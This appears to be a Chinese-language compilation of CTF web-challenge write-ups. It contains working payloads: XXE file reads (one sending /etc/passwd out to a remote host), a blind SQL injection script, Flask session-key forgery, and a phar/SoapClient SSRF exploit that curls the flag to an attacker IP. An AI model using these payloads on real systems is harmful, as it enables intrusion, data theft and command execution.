考点:本地DTD文件利用XXE漏洞
payload:
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>顺便贴一下无回显的xxe:
dtd文件:
<!ENTITY % all
"<!ENTITY % send SYSTEM 'http://ip/?%file;'>"
>
%all;
payload:
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://ip/dtd">
%dtd;
%send;
]>

目标:
通读代码发现只有写note才能放到session中

然后export.php能将note的内容打包下载:
默认用zip,如果$_GET[‘type‘]=tar就以tar打包


对应文件:

解法:
user设置为sess_,然后拼接上随机hex值+$_GET[‘type‘],令type=.,前面的.
大概就是:sess_123456..
然后..被下面的正则替换为空,我们就成功伪造了一个sess文件,

还需要给admin复制为true或1
session.serialize_handler默认设置为php:键名|值
为了避免其他垃圾数据干扰吗,例如:

所以前面需要加一个|N; 然后令admin=bool(true)

访问:/export.php?type=.
换cookie
在register.php页面发现有注入点:
import requests
import time
url= "http://05c2dd6a-ca17-44c9-b543-f1e7adfde730.node3.buuoj.cn/register.php"
text=""
for a in range(1,50):
    for i in range(1, 45):
        min = 28
        max = 126
        while abs(max - min) > 1:
            mid = (max + min) / 2
            payload="' or (case when ascii(mid((select * from flag limit 1 offset 0)from({})for(1)))>{} then sleep(3) else 'b' end)='a".format(i,mid)
            data={"email":"32@qq.com",
                "username":payload,
                "password":"11"}
            #print(db_payload)
            startTime=time.time()
            r=requests.post(url,data=data,timeout=100)
            if time.time()-startTime>3:
                min=mid
            else:
                max=mid
        mid_num = int((min + max + 1) / 2)
        text += chr(int(max))
        print(text)
不过跑出来的flag有时候会出错,正确解法是
0'%2B(select substr(hex(hex((select * from flag))) from 1 for 10))%2B'0由于注册账号登陆后会原模原样把user显示出来,并且为0或1,所以就用0+hex+0

这就是为什么要二次hex的原因,二次hex后十六进制全为数字就不会出现错误,而如果数据太常就会被用科学计数法表示,所以用substr分割
读取环境变量
/read?url=/proc/self/environ
读取app.py
/read?url=app.py
# encoding:utf-8
import re, random, uuid, urllib
from flask import Flask, session, request

app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*233)
app.debug = True

@app.route('/')
def index():
    session['username'] = 'www-data'
    return 'Hello World! <a href="/read?url=https://baidu.com">Read somethings</a>'

@app.route('/read')
def read():
    try:
        url = request.args.get('url')
        m = re.findall('^file.*', url, re.IGNORECASE)
        n = re.findall('flag', url, re.IGNORECASE)
        if m or n:
            return 'No Hack'
        res = urllib.urlopen(url)
        return res.read()
    except Exception as ex:
        print str(ex)
    return 'no response'

@app.route('/flag')
def flag():
    if session and session['username'] == 'fuck':
        return open('/flag.txt').read()
    else:
        return 'Access denied'

if __name__=='__main__':
    app.run(
        debug=True,
        host="0.0.0.0"
    )
大概就是伪造session访问flag,并且密钥是随机数生成的
seed的uuid.getnode()是mac地址,所以seed是固定的,随机数也固定
/sys/class/net/eth0/address

生成密钥:
import random
mac="02:42:ae:01:08:fe"
random.seed(int(mac.replace(":", ""), 16))
key = str(random.random() * 233)
print(key)
https://github.com/noraj/flask-session-cookie-manager


xxe转换成utf16绕过:
iconv -f utf8 -t utf16 2.xml -o 1.xml
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
</users>
源码:
https://github.com/team-su/SUCTF-2019/blob/master/Web/Upload%20Labs%202/src/html
admin.php:判断REMOTE_ADDR是否为127.0.0.1,如果是即可执行命令
class.php:File类、Check类(检查是否包含<?)
index.php:上传文件,白名单过滤,实例化Check类
func.php:返回文件的content-type,实例化File类
重点看一下File类:
class File{
public $file_name;
public $type;
public $func = "Check";
function __construct($file_name){
$this->file_name = $file_name;
}
function __wakeup(){
$class = new ReflectionClass($this->func);
$a = $class->newInstanceArgs($this->file_name);
$a->check();
}
function getMIME(){
$finfo = finfo_open(FILEINFO_MIME_TYPE);
$this->type = finfo_file($finfo, $this->file_name);
finfo_close($finfo);
}
function __toString(){
return $this->type;
}

}这里的wakeup函数有一个ReflectionClass,是一个反射类,能将参数实例化
而ReflectionClass::newInstanceArgs相当于用来赋值
想调用wakeup方法必须反序列化,这里由于没有现成的unserialize,所以可以用phar,想ssrf可以用SoapClient
exp如下:
<?php
class File{
    public $file_name;
    public $func;

    function __construct(){
        $this->func='SoapClient';

        $target = "http://127.0.0.1/admin.php";
        $post_string = 'admin=&cmd=curl http://174.1.10.210:2333/?`/readflag`&clazz=SplStack&func1=push&func2=push&func3=push&arg1=123456&arg2=123456&arg3='. "\r\n";
        $headers = [];
        $this->file_name=[
            null,
            array('location' => $target,
                'user_agent'=>str_replace('^^', "\r\n",'w4nder^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'Content-Length: '. (string)strlen($post_string).'^^^^'.$post_string.'^^')
                ,'uri'=>'hello')
        ];
    }
}
$a=new File();
echo urlencode(serialize($a));
@unlink("1.phar");
$phar = new Phar("1.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<script language='php'> __HALT_COMPILER(); </script>"); //设置stub
$phar->setMetadata($a); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
rename('1.phar','1.jpg');
生成phar上传,然后来到func.php,可以用php://filter/resource=phar://绕过过滤,输入:
php://filter/resource=phar://upload/2bc454e1fc8129de63d3c034e5c0c24f/0412c29576c708cf0155e8de242169b1.jpg

此时func.php实例化了File类,然后phar进行反序列化,调用File->wakeup,此时$this->func=SoapCilent,通过反射类进行实例化与赋值,然后调用SoapClient->check()触发ssrf
然后在监听的端口上收到flag

顺带说一下在调用命令前会check一下

这里的invoke是

为了不出错只要满足实例化的clazz类存在,func方法存在,agr赋值的参数随意即可
原文:https://www.cnblogs.com/W4nder/p/12493394.html